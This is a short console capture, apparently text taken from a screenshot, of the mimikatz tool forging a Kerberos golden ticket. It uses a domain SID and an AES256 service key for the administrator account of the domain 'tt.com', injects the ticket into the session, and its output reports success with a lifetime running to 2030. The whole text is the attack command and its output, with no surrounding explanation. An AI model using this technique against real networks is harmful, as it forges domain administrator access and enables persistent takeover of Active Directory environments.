 C:\Users\jack\Desktop>mimikatz "kerberos::golden /domain:tt.com /user:administrator /sid:S-1-5-21-1881962959-10
52950955-462027270  /aes256:464db31a5f9e55bd7b306d672eae7d39e79820079dd5244873756978b24b5e81 /ptt" exit
mimikatz(commandline) # kerberos::golden /domain:tt.com /user:administrator /sid:S-1-5-21-1881962959-1052950955
-462027270  /aes256:464db31a5f9e55bd7b306d672eae7d39e79820079dd5244873756978b24b5e81 /ptt
User      : administrator
Domain    : tt.com (TT)
SID       : S-1-5-21-1881962959-1052950955-462027270
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 464db31a5f9e55bd7b306d672eae7d39e79820079dd5244873756978b24b5e81 - aes256_hmac
Lifetime  : 2020/8/29 16:08:30 ; 2030/8/27 16:08:30 ; 2030/8/27 16:08:30
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ tt.com' successfully submitted for current session